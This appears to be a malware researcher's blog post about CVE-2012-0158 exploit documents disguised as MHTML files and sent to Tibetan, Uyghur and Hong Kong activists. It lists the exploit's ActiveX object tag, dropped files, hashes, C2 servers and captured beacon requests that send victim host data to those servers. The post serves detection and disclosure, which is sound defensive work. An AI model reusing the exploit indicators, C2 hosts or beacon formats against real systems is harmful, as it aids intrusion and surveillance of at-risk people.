| Wikipedia |
I added more descriptions and changed NjRat / Backdoor.LV to Vidgrab - in the traffic communications are similar to NjRat/Backdoor;lv but it does not use base64 and sends initial request starting with ...3 (0x01 0x00 0x00 0x00 0x33) followed by null bytes - it does not start with lv|
I am still looking for names for a few other backdoors below, so if you recognize them, please let me know.
Recently, my custom sandbox has been trying to open some Word attachments in a browser because the filetype fingerprint service detected them as MIME HTML files. Browsers are usually the default applications for such types and they did contain the CVE-2012-0158 exploit. A quick Google lookup yielded a May 2013 report from the Chinese company Antiy "The Latest APT Attack by Exploiting CVE-2012-0158 Vulnerability", which described this new exploit vector.
Antiy noted that these MHTML files evade antivirus and indeed only half of vendors represented on Virustotal detect. However, many companies rely on their automated tools, inline and standalone sandboxes not just Antivirus to determine if the file is malicious.
I checked how these files (file without any extension) were processed by other commercial and open source mailboxes. 3 out of 5 well known commercial and open source mail scan and web sandbox vendors returned no output or informed me that that filetype was not supported. While writing this post, I noticed that Malwaretracker also mentioned the rise in this vector usage in his post on Friday, so I am sure the sandbox vendors are fixing the issue as we speak.
I checked 25 MHTML CVE-2012-0158 files and compared their targets (at least those I could obtain) and payload. The analysis showed a good variety of trojans and predominantly human rights (Tibet, Uyghur) activists. I will post a month worth of these files.
CVE #
CVE-2012-0158
The (1) ListView, (2) ListView2, (3) TreeView, and (4) TreeView2 ActiveX controls in MSCOMCTL.OCX in the Common Controls in Microsoft Office 2003 SP3, 2007 SP2 and SP3, and 2010 Gold and SP1; Office 2003 Web Components SP3; SQL Server 2000 SP4, 2005 SP4, and 2008 SP2, SP3, and R2; BizTalk Server 2002 SP1; Commerce Server 2002 SP4, 2007 SP2, and 2009 Gold and R2; Visual FoxPro 8.0 SP1 and 9.0 SP2; and Visual Basic 6.0 Runtime allow remote attackers to execute arbitrary code via a crafted (a) web site, (b) Office document, or (c) .rtf file that triggers "system state" corruption, as exploited in the wild in April 2012, aka "MSCOMCTL.OCX RCE Vulnerability."
Download
Email me (see profile) if you need the password
 Download MIME HTML files only
Download MIME HTML files only Download MIME HTML with their created and pcap files (10 mb zip = 1.2gb uncompressed MD5: f19b49dc8cd7daa2c0a388ad043757a2)
Download MIME HTML with their created and pcap files (10 mb zip = 1.2gb uncompressed MD5: f19b49dc8cd7daa2c0a388ad043757a2)Folder contents ( name of some files changed on Sept 4 - see update above)
- 8-30 Plugx the translation D0D2079E1AB0E93C68DA9C293918A376
- 8-30 TBD-Arstechnica 4B31A4C3A633A0ADB9DBB8A5125DDA85
- 8-28 Surtr Conflict between VN and IN F8CCCCAA018E9EC96BCC65F4A9E549B1
- 8-28 TBD-Insta11 Tibet Sikyong Tour Program 658C55D6F92B2E8CCCCB82C6980CE2AB
- 8-27 Surtr TibetanNunReleased B5EC46322334D5712ACD386622EE0F04
- 8-27 Surtr CTA condemns 8BE76FCB0A2DA692CFD2DA0C85F2EC33
- 8-27 TBD-8202 Regarding double sponsor 9B41475A88D12183048A465FFD32EBF9
- 8-26 Vidgrab
NJRat-backdoorLVresume F0B821697949C713D9B17550A533ECFE - 8-24 Vidgrab
NJRat-backdoorLVJudgement EBBE175A6EB8DC91E986FF21D66BCD70 - 8-24 TBD-8202 Members of Parliament 6DB8AA8455DF96CBAED8803536217ECB
- 8-22 Surtr Chinese police FEA931812540035C9A4D0950D50DD103
- 8-22 Vidgrab
NJRat-backdoorLVCitizens nomination BF4668C0A55903A0E4D5BA61D6B338CF - 8-19 Vidgrab
NJRat-backdoorLVCNTiananmen Square AAED8F6D19F9617311B9E7630A5D214D - 8-15 PlugX CN Tibetan writer 682A71EDB073760EA81241F7D701ED1D
- 8-14 TBD-Insta11 Second-time 59A14B490FE4BA650E31B67117302239
- 8-12 Taidoor Continental discipline 51708AE7F107FBE8B1C1F679DAFABBF7
- 8-07 Vidgrab
NJRat-backdoorLVPeople Power 539A1ADCC98ECEE099BF3B42A42E9099 - 7-30 Mongall CNGovernment 2A0BDC62EEB6ECF6783B954B20BE3DE9
- 7-30 Gh0st Apple 82644661F6639C9FCB021AD197B565F7
P.S, pcap files for the malicious document that have not been described below (newer than Aug 24) are named by MD5 of the dropper MHTML document, not the malware binary.
Some malware needs still need to be identified.
Document Analysis
MHTML files (a small description you probably could read elsewhere)
MIME HTML files have been around for ages and are so called "web archive" files allowing to embed media, inline images, style sheets, objects like office files, flash files, and other goodies into one file. RFC 2557 is a short document describing it. They normally receive .mht extension and viewed in browsers.
Opening them in MS Word works too and works well for this exploit, although it is not the default application. This flexibility of res URI have been exploited in the past - see CVE-2004-0380 Microsoft Outlook Express MHTML Forced File Execution Vulnerability. For more damage via MHTML see
<!--[if gte mso 9]><xml> <o:DocumentProperties> <o:Author>User123</o:Author>v
and you will see many google hits on benign documents hosted on web servers. In addtion, check out this article Word document generation for how-tos.
Malicious Indicators for MIME HTML files with CVE-2012-0158
(as of Sept. 1, 2013 as they may mutate in the future)
1. The vulnerable Windows Common control (MSCOMCTL.OCX - MS12-027)
is present in clear text in one of the ActiveX object tags. I am not sure why they used ShockwaveFlash1 label for that object, maybe it also was used for flash .
Venustech (Chinese security company) has a very detailed analysis of the exploit itself on their site CVE-2012-0158 Analysis Report 2012-04-28. There must be a similar detailed English language report somewhere too but with so many publications on CVE-2012-0158 incidents I could not immediately find it.
span lang=3DEN-US><object classid=3D"CLSID:BDD1F04B-858B-11D1-B16A-00C0F0283628" id=3DShockwaveFlash1 width=3D9 height=3D9 data=3D"Doc1.files/ocxstg001.mso"></object..
is present in clear text in one of the ActiveX object tags. I am not sure why they used ShockwaveFlash1 label for that object, maybe it also was used for flash .
Venustech (Chinese security company) has a very detailed analysis of the exploit itself on their site CVE-2012-0158 Analysis Report 2012-04-28. There must be a similar detailed English language report somewhere too but with so many publications on CVE-2012-0158 incidents I could not immediately find it.
span lang=3DEN-US><object classid=3D"CLSID:BDD1F04B-858B-11D1-B16A-00C0F0283628" id=3DShockwaveFlash1 width=3D9 height=3D9 data=3D"Doc1.files/ocxstg001.mso"></object..
This is only control in use, the other three fixed by MS12-027 were not present.
2. Content location path is always the same.
Content-Location: file:///C:/2673C891/Doc1.files/ocxstg001.mso - compare to a different path in the benign version of MIME document here: ocxstg001.mso.
 |
| decoded Base64 blob |
3. All files contain Chinese language and font tags, even for English and Russian language documents
This one is not necessarily malicious, just an additional indicator.span lang=3DEN-USstyle=3D'font-size:10.5pt;mso-bidi-font-size:12.0pt;font-family:"Times New =
Roman";mso-fareast-font-family:SimSun;mso-font-kerning:1.0pt;mso-ansi-language:EN-=
mso-fareast-language:ZH-CN;mso-bidi-language:AR-SA'
Payload Analysis
I will put the email and lure screenshots, lists of created files, pcaps and traffic (if C2 was not down), malware family names and some brief indicators. The messages will be posted from the oldest July 30, 2013 to the newest August 30, 2013. Not all C2 were up or responding as expected, some pcaps have only initial callbacks.
Note: all the "victim" information you may find in pcaps such as IPs, sandbox user name, documents names that are being stolen- all are staged and fake.
________________________________________________________________________
#1 Gh0st - July 30, 2013 China Labor Watch-Apple.doc
File name and MD5:
China Labor Watch-Apple.doc
82644661F6639C9FCB021AD197B565F7
Payload malware family: Gh0st gif
Malware online mentions:
Alienvault
Deepend Research malware traffic library
Delivery
Email attachment. Header available upon request
Created Files:
C:\Documents and Settings\[UserProfileName]\Local Settings\Temp\kbdmgr.dll
C:\Documents and Settings\[UserProfileName]\Local Settings\Temp\kbdmgr.exe
Links are to Virustotal:
dserver.doc c4aefcb1c3366e0e93458809db28c118
DW20.exe 5d2a996e66369c93f9e0bdade6ac5299 - Strings
kbdmgr.dll 41ae059e71838e68b16b2019afc6dec5
kbdmgr.exe 5d2a996e66369c93f9e0bdade6ac5299
Traffic:
Download pcap here or above with all the files
202.85.136.181 port 110
ASN iAdvantage Limited - 9729
IP Geo Location Central District, 00, HK
GET /h.gif?pid =113&v=130586214568 HTTP/1.1
Accept: */*
Accept-Language: en-us
Pragma: no-cache
User-Agent: Mozilla/4.0(compatible; MSIE 6.0; Windows NT 5.1)
Connection: Keep-Alive
godson355.vicp.cc. A 202.85.136.181
genniu.com. A 202.85.136.181
www.genniu.com. A 202.85.136.181
first seen 2013-03-29 11:20:09 -0000 last seen 2013-05-03 09:12:12 -0000 godson355.vicp.cc. A 50.117.115.89
first seen 2013-03-12 10:40:18 -0000 last seen 2013-03-13 06:00:18 -0000 godson355.vicp.cc. A 58.154.26.31
first seen 2012-07-18 21:30:07 -0000 last seen 2012-07-19 05:30:07 -0000 godson355.vicp.cc. A 59.123.56.154
first seen 2012-07-20 10:30:06 -0000 last seen 2012-07-27 01:20:03 -0000 godson355.vicp.cc. A 59.180.7.43
first seen 2012-07-19 07:00:07 -0000 last seen 2013-03-13 12:20:17 -0000 godson355.vicp.cc. A 61.178.77.111
first seen 2012-09-06 09:00:14 -0000 last seen 2012-09-24 04:20:08 -0000 godson355.vicp.cc. A 61.178.77.111
first seen 2012-09-06 09:00:14 -0000 last seen 2012-09-24 04:20:08 -0000 godson355.vicp.cc. A 164.100.25.26
first seen 2012-07-20 04:30:08 -0000 last seen 2012-07-20 07:00:06 -0000 godson355.vicp.cc. A 61.234.4.233
first seen 2012-10-29 12:40:08 -0000 last seen 2012-10-30 05:00:07 -0000 godson355.vicp.cc. A 61.234.4.239
first seen 2013-03-13 13:40:17 -0000 last seen 2013-03-29 10:40:09 -0000 godson355.vicp.cc. A 65.19.141.203
first seen 2013-03-11 06:00:18 -0000 last seen 2013-03-12 06:40:18 -0000 godson355.vicp.cc. A 65.25.15.26
first seen 2012-07-27 03:40:03 -0000 last seen 2012-09-06 07:00:10 -0000 godson355.vicp.cc. A 164.100.25.39
first seen 2012-09-24 13:00:07 -0000 last seen 2012-09-25 02:40:07 -0000 godson355.vicp.cc. A 164.100.56.21
first seen 2012-09-25 11:20:07 -0000 last seen 2012-09-26 02:40:06 -0000 godson355.vicp.cc. A 164.100.64.36
first seen 2013-06-30 01:05:38 -0000 last seen 2013-06-30 01:05:38 -0000 godson355.vicp.cc. A 202.85.136.181
#2 Mongall - July 31, 2013 中央政府各機關派赴國外各地區出差人員生活費日支數額表.doc 政府各
機關派赴國外各地區出差人員生活費日支數額表.doc
中央政府各機關派赴國外各地區出差人員生活費日支數額表.docCentral Government Agency travel abroad personnel expenses at various regions Amount Table
2A0BDC62EEB6ECF6783B954B20BE3DE9 16 / 46
Delivery
Email attachment. Header available upon request
Payload malware family: Mongall
Created files
C:\WINDOWS\system32\netbridge.exe
aa.doc d3160c603ab94a53feb18881a7917697
DW20.exe d7dd5cda909190c6c03db5e7f8afd721 -Strings
netbridge.exe d7dd5cda909190c6c03db5e7f8afd721
C2 is currently down - no pcap
www.ndbssh.com
port 5331
GET /3000FC08000024FE0700363635353544304331303530313136300052656D6F746520504300000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000010000070161646D696E000000000000000000000000000000000000000000000000000000000000000000000000 HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0; .NET CLR 1.1.4322)
Host: www.ndbssh.com:5331
Cache-Control: no-cache:
 Sponsoring Registrar ............ HICHINA ZHICHENG TECHNOLOGY LTD.
Sponsoring Registrar ............ HICHINA ZHICHENG TECHNOLOGY LTD.Name Server ..................... dns15.hichina.com
dns16.hichina.com
Registrant ID ................... hc477142527-cn
Registrant Name ................. jamaal jamaal
Registrant Organization ......... jamaal
Registrant Address .............. beijingshi
Registrant City ................. beijing
Registrant Province/State ....... BJ
Registrant Postal Code .......... 510200
Registrant Country Code ......... CN
Registrant Phone Number ......... +86.01085986585
Registrant Fax .................. +86.01085986585
Registrant Email ................
________________________________________________________________________
#3 Vidgrab August 7,2013 人民力量 - 2017年行政長官普選建議.doc
File name and MD5:
People Power - 2017 Chief Executive by universal suffrage proposal
人民力量 - 2017年行政長官普選建議.doc
539A1ADCC98ECEE099BF3B42A42E9099
Payload malware family: Vidgrab
Malware online mentions: http://www.symantec.com/security_response/writeup.jsp?docid=2013-072614-2434-99&tabid=2
Delivery
Email attachment. Header available upon request
Created Files:
C\Documents and Settings\[Userprofilename]\Local Settings\Temp\DW20.exe
C:\Documents and Settings\[Userprofilename]\Application Data\360\Live360.exe
C:\Documents and Settings\[Userprofilename]\Application Data\temp\temp1.exe
| aa.doc | f73a8b503bd7aa9849616af3fe37c942 |
| DW20.exe | 660709324acb88ef11f71782af28a1f0 |
| Live360.exe | 660709324acb88ef11f71782af28a1f0 |
| temp1.exe | 660709324acb88ef11f71782af28a1f0 |
| users.bin | e5ad512524b634f9eb4e2ab2f70531c8 |
Traffic:
Download pcap here or above with all the files
222.77.70.233
IP ASN Chinanet - 4134
IP Geo Location Fuzhou, 07, CN
....3
HTTP/1.1 301 Moved Permanently
Location:http://windowsupdate.microsoft.com/
Content-Type: text/html
Connection: Keep-Alive
<h1>Bad Request (Invalid Verb)</h1>
.....HK|(172.16.253.130)|1067|WinXP|D|L|No|0..0....1..52..|No|V2010-v24|2184|0|3111947|0|1|.
pDNS data:
no record
________________________________________________________________________
#4 Taidoor Aug 12, 2013 大陸紀檢組織運行揭密.doc
File name and MD5:
大陸紀檢組織運行揭密.doc
Google translate makes no sense - something about discipline
51708AE7F107FBE8B1C1F679DAFABBF7 13 / 45
Payload malware family: Taidoor
Malware online mentions:
http://www.trendmicro.com/cloud-content/us/pdfs/security-intelligence/white-papers/wp-detecting-apt-activity-with-network-traffic-analysis.pdf
http://contagiodump.blogspot.com/2012/10/cve-2012-1535-sep9-2012-doc-data-for.html
Deepend Research malware traffic library
Created Files:
| ~dfds3.reg | 5ef49f70a2b16eaaff0dc31a0f69c52c |
| aa.doc | c3c2d15604f02ba3688d5a35a7ef6531 |
| DW20.exe | 46ef9b0f1419e26f2f37d9d3495c499f |
| SysmonLog.exe | 46ef9b0f1419e26f2f37d9d3495c499f |
Traffic:
Download pcap here or above with all the files
61.222.137.66
IP Reverse Lookup ftp.hilosystems.com.tw
IP ASN Data Communication Business Group - 3462
IP Geo Location TW
GET http://61.222.137.66:443/page.jsp?tq=pcudeb1161B9GF318E
GET http://61.222.137.66:80/user.jsp?xg=arifuq1161B9GF318E
pDNS data:
ftp.hilosystems.com.tw. A 61.222.137.66
________________________________________________________________________
File name and MD5:
营救岗吉.doc
Rescue Gang Ji
682A71EDB073760EA81241F7D701ED1D
Payload malware family: PlugX
Malware online mentions:
http://nakedsecurity.sophos.com/2013/02/27/targeted-attack-nvidia-digital-signature/
http://sophosnews.files.wordpress.com/2013/05/sophosszappanosplugxmalwarefactoryversion6-rev3.pdf
http://www.contextis.com/files/PlugX_-_Payload_Extraction_March_2013_1.pdf
https://www.circl.lu/files/tr-12/tr-12-circl-plugx-analysis-v1.pdf
Created Files:
C:\Documents and Settings\All Users\SxS\bug.log
C:\Documents and Settings\All Users\SxS\hccutils.dll
C:\Documents and Settings\All Users\SxS\hccutils.dll.hcc
C:\Documents and Settings\All Users\SxS\hkcmd.exe
C:\Documents and Settings\All Users\SxS\NvSmart.hlp
a\Local Settings\Temp\RarSFX0\hccutils.dll
\Local Settings\Temp\RarSFX0\hccutils.dll.hcc
\Local Settings\Temp\word.doc
 |
| Intel Digital Signature on hkcmd.exe Expires 4/23/2011 |
DFR4.tmp d41d8cd98f00b204e9800998ecf8427e 0/47
DW20.exe 2ff2d518313475a612f095dd863c8aea 4 / 47 - Strings
hccutils.dll 8682e9826cfa736f78660fe388b2b21f 3 / 47
hccutils.dll.hcc a190aa9deabf549d1462ce058e1cc4a2
hkcmd.exe 23f2c3dbdb65c898a11e7f4ddc598a10 0/47 Strings
NvSmart.hlp 9fcb203a2f62acfb56be80188960c2fe 0 / 47
word.doc 80fe8c4a0e555769c719ada476d15e15
Download pcap here or above with all the files
113.10.246.46
port 6000
WHOIS Source: APNIC
 |
| Intel Digital Signature on hkcmd.exe Expires 4/23/2011 |
IP Address: 113.10.246.46
Country: Hong Kong
Network Name: NWTBB-HK
Owner Name: NWT Broadband Service
From IP: 113.10.246.0
To IP: 113.10.246.255
Allocated: Yes
Contact Name: Network Management Center
Address: 17/F Chevalier Commercial Centre,, 8 Wang Hoi Road, Kowloon Bay,, Hong Kong.
Email: nmc@newworldtel.com
Abuse Email: abuse@newworldtel.com
Phone: + 852 - 2130-0120
Fax: + 852 - 2133 2175
TCP 172.16.253.132:1074 113.10.246.46:6000 ESTABLISHED 3376
C:\WINDOWS\system32\mswsock.dll
C:\WINDOWS\system32\WS2_32.dll
-- unknown component(s) --
C:\WINDOWS\system32\kernel32.dll
| Frames Bytes | | Frames Bytes | | Frames Bytes |
172.16.253.132 <-> 113.10.246.46 132 9802 90 5426 222 15228
pDNS data:
no record
________________________________________________________________________
#6 Vidgrab Aug 19, 2013 海内外民运人士策划六四25周年“重回天安门”活动(图片).doc
File name and MD5:
海内外民运人士策划六四25周年“重回天安门”活动(图片).doc
25th anniversary of pro-democracy activists planning sixty-four "return to Tiananmen Square" campaign (picture). Doc
aaed8f6d19f9617311b9e7630a5d214d
Payload malware family: Vidgrab
Malware online mentions: http://www.symantec.com/security_response/writeup.jsp?docid=2013-072614-2434-99&tabid=2
Email attachment. Header available upon request
Created Files:
\Application Data\360\Live360.exe
\Application Data\temp\temp1.exe
DW20.exe 6fd868e68037040c94215566852230ab
Live360.exe 6fd868e68037040c94215566852230ab
temp1.exe 6fd868e68037040c94215566852230ab
users.bin f112d0caf2b49e99657d519eca8c1819
word.doc 14af2f439bce8a236295b0e28c59ddc8
Download pcap here or above with all the files
113.10.246.46
port 9325
inetnum: 113.10.246.0 - 113.10.246.255
netname: NWTBB-HK
descr: NWT Broadband Service
country: HK
admin-c: NC315-AP
tech-c: KW315-AP
status: ASSIGNED NON-PORTABLE
remarks: For network abuse email <>
mnt-irt: IRT-NEWWORLDTEL-HK
changed: 20101208
mnt-by: MAINT-HK-NEWWORLDTEL
source: APNIC
pDNS data:
no record
________________________________________________________________________
#7 Surtr Aug 20, 2013 Tibetan Self-Immolator.rtf
File name and MD5:
Tibetan Self-Immolator.rtf
6DBBD689FC4DADE6953FD221473DF4F0
Payload malware family: Surtr (Smoaler)
Malware online mentions:
https://citizenlab.org/2013/
http://sophosnews.files.wordpress.com/2013/07/sophosszappanosplugxrevisitedintroducingsmoaler-rev1.pdf
Delivery
Email attachment.
Created Files:
C:\Documents and Settings\All Users\Application Data\Microsoft\Windows\Burn\DELLXT.dll
C:\Documents and Settings\All Users\Application Data\Microsoft\Windows\LiveUpdata_Mem\QVLoOJ_Fra.dll
C:\Documents and Settings\[Userprofilename]\Local Settings\Temp\DW20.dll
 0bJTrD.dll 51,840 KB
0bJTrD.dll 51,840 KB3.dll 22,208 KB
DELLXT.dll 29,696 KB
mTJxm6_One.dll 61,484 KB
QVLoOJ_Fra.dll 68,224 KB
DW20.dll 8e187ae152c48099f715af442339c340 43 KB - Strings
Exit.log 7fc56270e7a70fa81a5935b72eacbe29 1 KB
Prod.t d9e3b52be43b06bf8004a4a2819da311 1 KB
Proe.t dc4052397258ae1ffd61c7637a29acc5 1 KB
3.tmp 4b319c6a7e6f30d16d8ca74bf6d4b495 40 KB
Traffic:
No Pcap
free1999.jkub.com
pDNS data:
no record
________________________________________________________________________
#8 Vidgrab Aug 22,2013 公民提名及提名委員會.doc 公民提名及提名委員會.doc
 File name and MD5:
File name and MD5:公民提名及提名委員會.doc
Citizens nomination and nomination committee. Doc
BF4668C0A55903A0E4D5BA61D6B338CF
File
strings: http://contagioexchange.blogspot.com/2013/09/njrat-backdoorlv-strings-apt.html
Payload malware family: Vidgrab
Malware online mentions: http://www.symantec.com/security_response/writeup.jsp?docid=2013-072614-2434-99&tabid=2
Email attachment.
Created Files:
C:\Documents and Settings\[UserProfileName}\Application Data\360\Live360.exe
C:\Documents and Settings\[UserProfileName}\Application Data\temp\temp1.exe
C:\Documents and Settings\[UserProfileName}\Local Settings\Temp\word.doc
C:\Documents and Settings\[UserProfileName}\users.bin
DW20.exe 588d3316d4bbfdbb25658d436f06ed96 116 KB
Live360.exe 588d3316d4bbfdbb25658d436f06ed96 116 KB
temp1.exe 588d3316d4bbfdbb25658d436f06ed96 116 KB
users.bin 427c95e54c4d6062dd5cedf4cb12e348 1 KB
word.doc 150d788d58a7b9c632cf20fecfabfab5 165 KB
DNS requests to:
www.yahooip.net
wanghao
howah technology
HuBeiShengWuHanShiWuHanDaXueXueShengGongYu12ChuangB605
WuHanShi HuBeiSheng, 430070 CN
+86.02787740588
whthoughtful@163.com
IP Address: 111.174.41.205
Owner Name: CHINANET HUBEI PROVINCE NETWORK
Contact Name: CHINANET HB ADMIN
Address: 8th floor of JinGuang Building, #232 of Macao Road, HanKou Wuhan Hubei Province, P.R.China
Email: hbadd@189.cn
----
www.yahooprotect.com
www.yahooprotect.net
wanghao
wuhan zhousafe co.ltd
hubei wuhan wuhandaxue
WuHanShi HuBeiSheng, 430070 CN
+86.02787660801
whthoughtful@163.com
IP Address: 69.46.86.194
Country: USA - CaliforniaNetwork Name: EGIHOSTING-4
Address: 55 S. Market St., Suite 1616, San Jose
pDNS data:
ergobabyscarrier.ca. A 69.46.86.194
www.wholesalenfljerseyshop.us. A 69.46.86.194
oakleysunglassesoutlet-store.us. A 69.46.86.194
www.oakleysunglassesoutlet-store.us. A 69.46.86.194
dolphinsjerseysale.com. A 69.46.86.194
www.dolphinsjerseysale.com. A 69.46.86.194
www.newpanthersjerseys.com. A 69.46.86.194
www.packerslimitedjersey.com. A 69.46.86.194
www.buccaneersjerseysproshop.com. A 69.46.86.194
www.eaglesjerseysproshop2012.com. A 69.46.86.194
elitefootballjersey.org. A 69.46.86.194
www.elitefootballjersey.org. A 69.46.86.194
oakleysunglassesoutlet-store.org. A 69.46.86.194
first seen 2013-05-03 04:13:44 -0000 last seen 2013-05-03 11:14:02 -0000 www.yahooip.net. A 59.173.24.14
first seen 2013-04-27 14:13:37 -0000 last seen 2013-05-03 02:14:02 -0000 www.yahooip.net. A 111.172.61.245
first seen 2013-04-05 21:13:37 -0000 last seen 2013-04-11 04:13:41 -0000 www.yahooip.net. A 111.173.194.8
first seen 2013-04-23 02:13:57 -0000 last seen 2013-04-27 12:13:37 -0000 www.yahooip.net. A 111.173.195.28
first seen 2012-09-06 19:26:41 -0000 last seen 2012-09-06 19:26:41 -0000 www.yahooip.net. A 111.174.39.148
first seen 2013-04-12 12:13:21 -0000 last seen 2013-04-12 19:13:41 -0000 www.yahooip.net. A 111.174.105.69
first seen 2012-09-24 21:26:29 -0000 last seen 2012-09-24 21:26:29 -0000 www.yahooip.net. A 202.130.112.237
________________________________________________________________________
#9 Surtr Aug 22, 2013 against Tibetan.rtf
File name and MD5:
against Tibetan.rtf
Malware online mentions:
https://citizenlab.org/2013/
http://sophosnews.files.wordpress.com/2013/07/sophosszappanosplugxrevisitedintroducingsmoaler-rev1.pdf
Email attachment. Header available upon request
Created Files:
C:\Documents and Settings\All Users\Application Data\Microsoft\Windows\Burn\DELLXT.dll
C:\Documents and Settings\All Users\Application Data\Microsoft\Windows\LiveUpdata_Mem\n47eeF.dll
C:\Documents and Settings\All Users\Application Data\Microsoft\Windows\LiveUpdata_Mem\Z6r2sv_One.dll
C:\Documents and Settings\[Userprofilename]\Local Settings\Temp\DW20.dll
deleted_files\C\Documents and Settings\All Users\Application Data\Microsoft\Windows\Burn\DELLXT.dll
deleted_files\C\Documents and Settings\All Users\Application Data\Microsoft\Windows\Exit.log
deleted_files\C\Documents and Settings\All Users\Application Data\Microsoft\Windows\Prod.t
deleted_files\C\Documents and Settings\All Users\Application Data\Microsoft\Windows\Proe.t
deleted_files\C\Documents and Settings\[Userprofilename]\Local Settings\Temp\4.dll
deleted_files\C\Documents and Settings\[Userprofilename]\Local Settings\Temp\4.tmp
4.dll 34,624 KB
4.tmp 4b319c6a7e6f30d16d8ca74bf6d4b495 40 KB
DELLXT.dll 35,712 KB
DW20.dll 8e187ae152c48099f715af442339c340 43 KB
Exit.log 7fc56270e7a70fa81a5935b72eacbe29 1 KB
n47eeF.dll 61,484 KB
Prod.t d41d8cd98f00b204e9800998ecf8427e 0 KB
Proe.t 41d8cd98f00b204e9800998ecf8427e 0 KB
Z6r2sv_One.dll 61,484 KB
Traffic:
no activity captured
________________________________________________________________________
#10 8202 (TBD) Aug 24, 2013 attachment.doc
Tibetan Parliament to Convene 6th Session from 18 – 28 September
File name and MD5:
6DB8AA8455DF96CBAED8803536217ECB
attachment.doc
I plan to have a closer look at this malware as I don't recognize it. It could be (related to) 9002 trojan.
Delivery
Email attachment. Header available upon request
Created Files:
C:\Documents and Settings\All Users\Application Data\8202u392325.log
C:\Documents and Settings\All Users\Application Data\8202u3923pi.db
C:\Documents and Settings\All Users\Application Data\Javame\Java\Jre\helper\103302\Adobe Flash Updated { 120433}.lnk
C:\Documents and Settings\All Users\Application Data\Sun Orcal\Java\Jre\DATAS\SunJavaErrror.log
C:\Documents and Settings\All Users\Application Data\Sun Orcal\Java\Jre\updateerror_2.log
C:\Documents and Settings\All Users\Application Data\Sun Orcal\Java\Jre\updateerror_2tmp.log
C:\Documents and Settings\[UserProfileName]\Local Settings\Temp\4.tmp
C:\Documents and Settings\[UserProfileName]\Local Settings\Temp\DW20.dll
deleted_files\C\Documents and Settings\All Users\Application Data\8202u39232d.log
deleted_files\C\Documents and Settings\All Users\Application Data\8202u39232e.db
deleted_files\C\Documents and Settings\All Users\Application Data\8202u39232s.db
deleted_files\C\Documents and Settings\All Users\Application Data\Javame\Java\Jre\helper\103302\Adobe_FlashUpdate.lnk
deleted_files\C\Documents and Settings\All Users\Application Data\len.txt
deleted_files\C\Documents and Settings\All Users\Application Data\start.txt
deleted_files\C\Documents and Settings\All Users\Application Data\Sun Orcal\Java\Jre\DATAS\error.log
deleted_files\C\Documents and Settings\All Users\Application Data\Sun Orcal\Java\Jre\updateerror_2tmp.log
Strings
~WINWORD e743b2c32ff43743046b0ce560abff25 599 KB
start.txt c1d3f8cc1f46abaf2231637b5e67414a 1 KB
len.txt db8700492269d59072aad57f54848fda 1 KB
4.tmp 6d2c12085f0018daeb9c1a53e53fd4d1 56 KB
updateerror_2tmp.log 60aea6d6f27cfb91f1461755e2283ffc 116 KB
updateerror_2.log 60aea6d6f27cfb91f1461755e2283ffc 116 KB
SunJavaErrror.log ba1e3b06c990e0c90e3a52ac7b4a42d4 36 KB
error.log 2a4451d9989782f180df790d01f2997a 1 KB
8202u392325.log d41d8cd98f00b204e9800998ecf8427e 0 KB
8202u39232d.log ba1e3b06c990e0c90e3a52ac7b4a42d4 36 KB
Adobe_FlashUpdate 8a15ca5527530c553e285805ca1dce2e 1 KB
Adobe Flash Updated { 120433} 99a7f4ec2ea846ae5cbb0257cc0a8e20 1 KB
DW20.dll 064ae9b451f0503982842c9f41a58053 59 KB
8202u39232s.db a453bb1f1b5bb3f4810e38290190516c 1 KB
8202u39232e.db 884ca4afc294779d168158496485ec3a 1 KB
8202u3923pi.db 36e91eac9712bb3f3e1739a915b4b5b0 1 KB
Traffic:
Download pcap here or above with all the files
sa.foundcloudsearch.com
Domain Name: FOUNDCLOUDSEARCH.COM
Registrar URL: http://www.godaddy.com
Registrant Name: Flsdjhfdsal dfyaldk
Name Server: NS77.DOMAINCONTROL.COM
Name Server: NS78.DOMAINCONTROL.COM
IP Address: 192.200.99.194
Country: USA - California
Network Name: GSI
Owner Name: GorillaServers, Inc.
Allocated: Yes
Contact Name: GorillaServers, Inc.
Address: 800 S Hope St, Suite B100, Los Angeles
Email: arin-tech@GorillaServers.com
Proto Local Address Foreign Address State PID
TCP 172.16.253.129:1045 192.200.99.194:80 ESTABLISHED 3892
C:\WINDOWS\system32\mswsock.dll
C:\WINDOWS\system32\ws2_32.dll
________________________________________________________________________
#11 Vidgrab Aug 24 , 2013 judgment.doc
File name and MD5:

judgment.doc
Delivery
Email attachment. Header available upon request
Payload malware family: VidgrabEmail attachment. Header available upon request
Malware online mentions: http://www.symantec.com/security_response/writeup.jsp?docid=2013-072614-2434-99&tabid=2
C:\Documents and Settings\[UserprofileName]\Application Data\360\Live360.exe
C:\Documents and Settings\[UserprofileName]\Application Data\temp\temp1.exe
C:\Documents and Settings\[UserprofileName]\Local Settings\Temp\DW20.exe
C\Documents and Settings\[UserprofileName]\users.bin
Live360.exe 6fd868e68037040c94215566852230ab 116 KB
temp1.exe 6fd868e68037040c94215566852230ab 116 KB
users.bin 354d4b710a3f9b570471d174c38ce66a 1 KB
word.doc 17b9d6735a39576a0a598617954d4cdb 160 KB
Traffic:
....3
HTTP/1.1 301 Moved Permanently
Location:http://windowsupdate.microsoft.com/
Content-Type: text/html
Connection: Keep-Alive
<h1>Bad Request (Invalid Verb)</h1>
...20130819....|(172.16.253.130)|1067|WinXP|D|L|No|0..0....2..5..|No|V2010-v24|288|0|5aff68c5|0
113.10.246.46
IP Address: 113.10.246.46
Country: Hong Kong
Network Name: NWTBB-HK
Owner Name: NWT Broadband Service
Contact Name: Network Management Center
Address: 17/F Chevalier Commercial Centre,, 8 Wang Hoi Road, Kowloon Bay,, Hong Kong.
Email: nmc@newworldtel.com
pDNS data:
no record
________________________________________________________________________
#12 Vidgrab Aug 26, 2013 resume.doc
#12 Vidgrab Aug 26, 2013 resume.doc
F0B821697949C713D9B17550A533ECFE
Malware online mentions: http://www.symantec.com/security_response/writeup.jsp?docid=2013-072614-2434-99&tabid=2
resume.doc
个人简历.doc
Payload malware family: Vidgrab
Malware online mentions: http://www.symantec.com/security_response/writeup.jsp?docid=2013-072614-2434-99&tabid=2
Delivery
Email attachment.
Created Files:Email attachment.
C:\Documents and Settings\[UserProfileName]\Application Data\360\Live360.exe
